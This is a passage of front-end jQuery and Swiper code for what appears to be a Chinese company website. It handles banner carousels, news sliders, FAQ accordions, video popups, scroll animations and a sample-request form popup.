    $(".bannerbox").addClass("on");
    $(".bannerbox .fz_zhong").css("z-index","2");
		function dazhuwi(){
			$(".bannerbox .fz_cont .item .fz_img").height($(window).height());
		}
		dazhuwi();
		$(window).scroll(function(){
			dazhuwi();
		});
    var mySwiper = new Swiper($('.bannerbox .fz_cont'),{
        loop: true,
        autoplay: {
            delay: 3000,
            stopOnLastSlide: false,
            disableOnInteraction: false,
        },
        watchOverflow: true,//因为仅有1个slide，swiper无效
        navigation: {
          nextEl: '.banner_next',
          prevEl: '.banner_prev',
        },
        pagination: {
            el: '.banner_page',
            type: 'fraction',
          },
          on:{
            init: function(){
              swiperAnimateCache(this); //隐藏动画元素 
              swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
              swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
              //this.slides.eq(this.activeIndex).find('.ani').removeClass('ani'); 动画只展现一次，去除ani类名
            } 
          }
      });
}
// if($(".bannerbox").length!=0 && $(window).width()>1199){
//     var controller = new ScrollMagic.Controller();
//     var oftop = $(window).height()*1.5;
//     function an1(obj){
//         var move1 = TweenMax.to(obj, 10, {
//             left: "-100%",
//             // opacity: 0, 
//             ease: Linear.easeNone
//         });
//         var move2 = TweenMax.to(obj.find("span"), 10, {
//             left: "200%",
//             // opacity: 0, 
//             ease: Linear.easeNone
//         });
//         var Scene1 = new ScrollMagic.Scene({
//             offset: 0,
//             duration: oftop
//         })
//         .setTween(move1)
//         .addTo(controller);
//         var Scene2 = new ScrollMagic.Scene({
//             offset: 0,
//             duration: oftop
//         })
//         .setTween(move2)
//         .addTo(controller);
//     }
//     an1($(".bannerbox .f_jut .fz_img .lt"));
//     function an2(obj){
//         var move1 = TweenMax.to(obj, 10, {
//             right: "-100%",
//             // opacity: 0, 
//             ease: Linear.easeNone
//         });
//         var move2 = TweenMax.to(obj.find("span"), 10, {
//             right: "200%",
//             // opacity: 0, 
//             ease: Linear.easeNone
//         });
//         var Scene1 = new ScrollMagic.Scene({
//             offset: 0,
//             duration: oftop
//         })
//         .setTween(move1)
//         .addTo(controller);
//         var Scene2 = new ScrollMagic.Scene({
//             offset: 0,
//             duration: oftop
//         })
//         .setTween(move2)
//         .addTo(controller);
//     }
//     an2($(".bannerbox .f_jut .fz_img .gt"));
//     $(window).scroll(function(){
//         wode();
//     });
//     function wode (){
//         if($(window).scrollTop()>oftop-($(window).height()/1.5)){
//             $(".bannerbox ").addClass("on");
//         }else{
//             $(".bannerbox ").removeClass("on");
//         }
//     }
//     wode();
// }



  /* 新闻中心 */

  var newsnav = new Swiper('.news_nav',{
    slidesPerView : "auto",
    watchOverflow: true,//因为仅有1个slide，swiper无效
  });
  var newscont = new Swiper('.news_cont',{
    slidesPerView : "auto",
    watchOverflow: true,//因为仅有1个slide，swiper无效
    pagination: {
        el: '.bnews_page',
        clickable :true,
    },
		autoplay: {
		    delay: 4000,
		    stopOnLastSlide: false,
		    disableOnInteraction: false,
		    },
    // effect : 'fade',
    // fadeEffect: {
    //     crossFade: true,
    // }
  });

//   服务支持
$(".servicebox .cont .item").mouseover(function(){
    $(this).addClass("on").siblings().removeClass("on");
});
// 常见问题
// $("").click(function(){
//     $(this).parent().toggleClass("on").find(".jut").stop().slideToggle();
//     $(this).parent().siblings().removeClass("on").find(".jut").stop().slideUp();
// });
$(document).on("click",".faqbox .cont .item .f_tit",function(){
	$(this).parent().toggleClass("on").find(".jut").stop().slideToggle();
	$(this).parent().siblings().removeClass("on").find(".jut").stop().slideUp();
});


HiVideoPop($(".resourbox .cont .item .list .fz_img .video_icon")); 

/* 联系我们 */
$(".contactbox-sec1 .cont .gt .item .tit").click(function(){
    $(this).parent().toggleClass("on").find(".jut").stop().slideToggle();
    $(this).parent().siblings().removeClass("on").find(".jut").stop().slideUp();
});

var sustainbox4cont = new Swiper('.sustainbox4_cont',{
    watchOverflow: true,//因为仅有1个slide，swiper无效
    slidesPerView: 3,
    breakpoints: {
        768: {  //当屏幕宽度小于等于768
          slidesPerView: 2,
        },
        567: {  //当屏幕宽度小于等于320
          slidesPerView: 1,
          spaceBetween: 10,
        }
      } 
  });

  $('.counter').countUp();

  $(".innobox-sec3 .cont .item").mouseover(function(){
    $(this).addClass("on").siblings().removeClass("on");
});


var abtbox6cont = new Swiper('.abtbox6_cont',{
    watchOverflow: true,//因为仅有1个slide，swiper无效
    // slidesPerView: "auto",
    
    centeredSlides: true,
    // centeredSlidesBounds: true,
    observer: true,  //开启动态检查器，监测swiper和slide
    observeParents: true,  //监测Swiper 的祖/父元素
    loop: true,
    centerInsufficientSlides: true,
    slidesPerGroupAuto: true,
    navigation: {
        nextEl: '.abtbox6_next',
        prevEl: '.abtbox6_prev',
      },
});

HiVideoPop($(".abtbanner .fz_zhong .cont .video1"));


if($(".abtbanner").length!=0){
    var controller = new ScrollMagic.Controller();
    var move1 = TweenMax.to($(".abtbanner .fz_zhong .bag"), 10, {
        opacity: 0.6,
        ease: Linear.easeNone
    });
    var Scene1 = new ScrollMagic.Scene({
            offset: 0,
            duration: $(window).height()*1.8
        })
        .setTween(move1)
        .addTo(controller);
    var move2 = TweenMax.to($(".genesisbox-sec3"), 10, {
        top: 0,
        // opacity: 1,
        ease: Linear.easeNone
    });
    $(window).scroll(function(){
        shuz()
    });
    shuz();
    function shuz(){
        if($(window).scrollTop()>$(window).height()/2){
            $(".abtbanner").addClass("on");
        }else{
            $(".abtbanner").removeClass("on");
        }
    }
}

$('.abtbox-sec1 .cont .lt .font .jut .li .shu span').countUp();



var abtbox2cont = new Swiper('.abtbox2_cont',{
    watchOverflow: true,//因为仅有1个slide，swiper无效
    effect : 'fade',
    // fadeEffect: {
    //   crossFade: true,
    // }
    speed:1000,
    autoplay: {
        delay: 5000,
        stopOnLastSlide: false,
        disableOnInteraction: false,
    },
    on: {
        init: function(){
            $(".abtbox2_page").removeClass("on");
            clearTimeout(tien);
            tien=setTimeout(function(){
                $(".abtbox2_page").addClass("on");
            },10);
            $(".abtbox2_cont .swiper-slide").eq(0).addClass("on");
        },
        slideChangeTransitionStart: function(){
        //   alert(this.activeIndex);
            clearTimeout(tien);
            $(".abtbox2_page").removeClass("on");
            // tien=setTimeout(function(){
                
            // },10);
            
            $(".abtbox2_nav .swiper-slide").eq(this.activeIndex).addClass("on")
            $(".abtbox2_cont .swiper-slide").eq(this.activeIndex).addClass("on");
        },
        slideChangeTransitionEnd:function(){
            $(".abtbox2_page").addClass("on");
            $(".abtbox2_nav .swiper-slide").eq(this.activeIndex).siblings().removeClass("on");
            $(".abtbox2_cont .swiper-slide").eq(this.activeIndex).siblings().removeClass("on");
        }
      },
  });
  var tien;
var abtbox2nav = new Swiper('.abtbox2_nav',{
    watchOverflow: true,//因为仅有1个slide，swiper无效
    slidesPerView: "auto",
    // centeredSlides: true,
    observer: true,  //开启动态检查器，监测swiper和slide
    observeParents: true,  //监测Swiper 的祖/父元素
    
    // pagination: {
    //     el: '.abtbox2_page',
    //     type : 'progressbar',
    // },
});
$(".abtbox2_nav .swiper-slide").click(function(){
    // abtbox2cont.slideTo($(this).index());
});
// function (){

// }


/* 关于我们 */
function abt3Cont(){
    // if($(window).scrollTop()>=$(".abtbox-sec3").offset().top+$(window).height()*1.5+160){
    //     $(".abtbox-sec3").addClass("on");
    // }else{
    //     $(".abtbox-sec3").removeClass("on");
    // }
    if($(window).scrollTop()>=$(".abtbox-sec3").offset().top+160){
        $(".abtbox-sec3").addClass("on");
        if($(".abtbox-sec3 .bag video").attr("src")=="" || $(window).width()<767){
            $(".abtbox-sec3 .bag video").hide();
        }else{
            $(".abtbox-sec3 .bag video").show();
            $(".abtbox-sec3 .bag video").trigger("play");
        }
    }else{
        $(".abtbox-sec3").removeClass("on");
        if($(".abtbox-sec3 .bag video").attr("src")=="" || $(window).width()<767){
            $(".abtbox-sec3 .bag video").hide();
        }else{
            $(".abtbox-sec3 .bag video").show();
            $(".abtbox-sec3 .bag video").trigger("pause");
        }
    }
    
}
function abt3nei(){
    var controller = new ScrollMagic.Controller();
    var lodTop = $(".abtbox-sec3").offset().top;
    var move1 = TweenMax.to($(".abtbox-sec3 .cont .font"), 10, {
        top: "40%",
        ease: Linear.easeNone
    });
    var Scene1 = new ScrollMagic.Scene({
            offset: lodTop,
            duration: $(window).height()*1
        })
        .setTween(move1)
        .addTo(controller);
    var move2 = TweenMax.to($(".abtbox-sec3 .cont"), 10, {
        padding: "0 ",
        ease: Linear.easeNone
    });
    var Scene2 = new ScrollMagic.Scene({
            offset: lodTop,
            duration: $(window).height()*1
        })
        .setTween(move2)
        .addTo(controller);
    var move3 = TweenMax.to($(".abtbox-sec3 .cont .fz_zhong"), 10, {
        width: "100%",
        maxWidth: "100%",
        ease: Linear.easeNone
    });
    var Scene3 = new ScrollMagic.Scene({
            offset: lodTop,
            duration: $(window).height()*1
        })
        .setTween(move3)
        .addTo(controller);
}

if($(".abtbox-sec3").length!=0){
    abt3Cont();
    // abt3nei();
    $(window).scroll(function(){
        abt3Cont();
    });
}



  if($(window).width()<767){
    var course1nav = new Swiper('.course1_nav',{
        watchOverflow: true,//因为仅有1个slide，swiper无效
        slidesPerView: "auto",
        // centeredSlides: true,
        slidesOffsetAfter : $(window).width()/2,
        observer: true,  //开启动态检查器，监测swiper和slide
        observeParents: true,  //监测Swiper 的祖/父元素
        
    });
    var course1cont = new Swiper('.course1_cont',{
        watchOverflow: true,//因为仅有1个slide，swiper无效
        effect : 'fade',
        fadeEffect: {
          crossFade: true,
        },
        on: {
            slideChangeTransitionStart: function(){
            //   alert(this.activeIndex);
                $(".course1_nav .swiper-slide").eq(this.activeIndex).addClass("on").siblings().removeClass("on");
            },
          },
      });
      $(".course1_nav .swiper-slide").click(function(){
        var _index = $(this).index();
        course1cont.slideTo(_index);
      });
  }else{
    var course1nav = new Swiper('.course1_nav',{
        watchOverflow: true,//因为仅有1个slide，swiper无效
        slidesPerView: "auto",
        // centeredSlides: true,
        slidesOffsetAfter : $(window).width()/2,
        observer: true,  //开启动态检查器，监测swiper和slide
        observeParents: true,  //监测Swiper 的祖/父元素
        
    });
    var course1cont = new Swiper('.course1_cont',{
        watchOverflow: true,//因为仅有1个slide，swiper无效
        effect : 'fade',
        fadeEffect: {
          crossFade: true,
        },
      });
      if($(".course1_nav").length!=0){
        $(".course1_nav .swiper-slide").each(function(){
            var _this = $(this);
			var _index = _this.index();
			var positop = $(".coursebox-sec1 .cont .gt .item").eq(_index).offset().top-$(".hadbox").height()-($(window).height()/10);
			_this.click(function(){
				$('html,body').animate({ 'scrollTop': positop+6 }, 1000);
			});
			$(window).scroll(function(){
				if($(window).scrollTop()>=positop){
					_this.addClass("on").siblings().removeClass("on");
                    course1cont.slideTo(_index);
				}
			});
        });
      }
      
  }


  var investorbox2nav = new Swiper('.investorbox2_nav',{
    watchOverflow: true,//因为仅有1个slide，swiper无效
    slidesPerView: "auto",
    // centeredSlides: true,
    observer: true,  //开启动态检查器，监测swiper和slide
    observeParents: true,  //监测Swiper 的祖/父元素
    
});


// 搜索结果
HiVideoPop($(".searchbox .cont .jut .item .fz_img .video_icon")); 


// 申请打样
$(".fz_altint .item .int input").keydown(function(){
    console.log($(this).val());
    if($(this).val()==""){
        $(this).parent().removeClass("on");
    }else{
        $(this).parent().addClass("on");
    }
});
// $(".fz_altint .item .int input").focus(function(){
    
// });
function applyAlt(fon1){
    console.log(fon1);
    if(fon1!=undefined || fon1 != null){
        $("#proname").val(fon1);
        $("#proname").parent().addClass("on");
    }
    $(".prooalt .cont .fz_jut .fz_list").eq(0).addClass("active").siblings().removeClass("active");
    $(".prooalt").fadeIn();
}
$(".prooalt .bag,.prooalt .close").click(function(){
    $(this).parents(".prooalt").fadeOut();
});

$(".fabricalt .bag,.fabricalt .close").click(function(){
    $(this).parents(".fabricalt").fadeOut();
});

function fabricaltAlt(){
    $(".fabricalt").fadeIn();
}

// 全球网点
// if($(window).width()>767){
    $(".branchbox .cont .lt .pictrue").each(function(){
        var _this = $(this);
        var _index = _this.index();
        
        
        _this.find(".fz_zhong .item").each(function(){
            var _this2 = $(this);
            var _index2 = _this2.index();
            
            // _this2.find(".li").mouseover(function(){
            //     var _this3 = $(this);
            //     var _index3 = _this3.index();
    
            // });
            var branchboxcont = new Swiper($(".branchbox .cont .gt .fz_moble").eq(_index).find(".branchbox_cont"),{
                watchOverflow: true,//因为仅有1个slide，swiper无效
                effect : 'fade',
                simulateTouch : false,//禁止鼠标模拟
                fadeEffect: {
                  crossFade: true,
                },
              });
              _this2.find(".li").mouseover(function(){
                var _this3 = $(this); 
                var _index3 = _this3.index();
                var _preIndex = _this3.parent().index();
                var _let = 0;
                for(var i=0;i<_preIndex;i++){
                    _let+=_this.find(".fz_zhong .item").eq(i).find(".li").length;
                }
                var slieIndex = _index3+_let;
                branchboxcont.slideTo(Math.abs(slieIndex));
             });
             _this2.find(".li").click(function(){
                var _this3 = $(this); 
                var _index3 = _this3.index();
                var _preIndex = _this3.parent().index();
                var _let = 0;
                for(var i=0;i<_preIndex;i++){
                    _let+=_this.find(".fz_zhong .item").eq(i).find(".li").length;
                }
                var slieIndex = _index3+_let;
                branchboxcont.slideTo(Math.abs(slieIndex));
             });
        });
    });
// }


$(".hadbox-sec3 .hadbot_cont .cont .f_zhong .gt .fen .list .li").hover(function(){
 $(this).find(".er").stop().slideDown();
},function(){
    $(this).find(".er").stop().slideUp();
});

// 
HiImgPop($(".fotbox .fot1 .jut .gt .list .li,.contactbox-sec1 .cont .lt .fen .list .li"));


$(".hadbox-sec3 .hadbot_cont .cont .form .f_sub").click(function(){
    var shu = $(".hadbox-sec3 .hadbot_cont .cont .form .int .tx").val();
    if(shu==""){
        return false
    }
});
$(".hadbox-sec3 .hadbot_cont .cont .form").keyup(function(e){
    var e = e || event;
    var shu = $(".hadbox-sec3 .hadbot_cont .cont .form .int .tx").val();
    if(e.keyCode ==13 && shu==""){
        
        return false;
      }
});

if($(".innobox-sec2").length!=0){
    $(".innobox-sec2 .item").each(function(){
        var _this = $(this);
        var _oftot = _this.offset().top;
        if( $(window).width()>767){
            if(_this.find(".gt .img video").attr("src")!=""){
                $(window).scroll(function(){
                    if($(window).scrollTop()>_oftot-($(window).height()/2) && $(window).scrollTop()<_oftot+($(window).height()/2)){
                        _this.find(".gt .img video").trigger("play");
                    }else{
                        _this.find(".gt .img video").trigger("pause");
                    }
                });
            }else{
                _this.find(".gt .img video").hide();
            }
           
        }else{
            _this.find(".gt .img video").hide();
        }
       
    });
}

$(".hadbox-sec1 .gt .lange").hover(function(){
    $(this).find(".f_na").stop().slideDown();
},function(){
    $(this).find(".f_na").stop().slideUp();
});

$(".hadbox-sec2 .gt .lange").click(function(e){
	var _this = $(this);
	$(this).parent().toggleClass("on").find(".f_na").stop().slideToggle();
	e.stopPropagation();
	$(document).one("click",function(e){
		_this.parent().removeClass("on").find(".f_na").slideUp();
		e.stopPropagation();
	});
});

$(".abtalt .cont .fz_jut .list1 .item .tit").click(function(){
    $(this).parent().toggleClass("on").find(".nei").stop().slideToggle();
    $(this).parent().siblings().removeClass("on").find(".nei").slideUp();
});

$(".abtbanner .f_jut .container .font .fz_but").click(function(){
    $(".abtalt").fadeIn();
});
$(".abtalt .bag,.abtalt .close").click(function(){
    $(".abtalt").fadeOut();
});

// 首页新闻资讯-轮播
var hmsec1_swp = new Swiper('.hm-sec1 .swpCont .swiper-container', {
    // loop: true, // 循环模式选项
    slidesPerView: 3,
    autoplay: {
        delay: 3000,
    },

    // 如果需要前进后退按钮
    navigation: {
        nextEl: '.hm-sec1 .swiper-button-next',
        prevEl: '.hm-sec1 .swiper-button-prev',
    },
    
    breakpoints: {
        1260: {
            slidesPerView: 2
        },
        768: {
            slidesPerView: 1,
            spaceBetween: 0
        }
    }
})
var wWidth=document.documentElement.clientWidth;
if(wWidth<770){
    $('.hm-sec1 .swpCont .swiper-container').addClass('swiper-no-swiping')
    hmsec1_swp.autoplay.stop()
    $('.hm-sec1 .swpCont .swiper-slide').each(function(){
        if($(this).index()>=3){
            $(this).hide()
        }
    })
}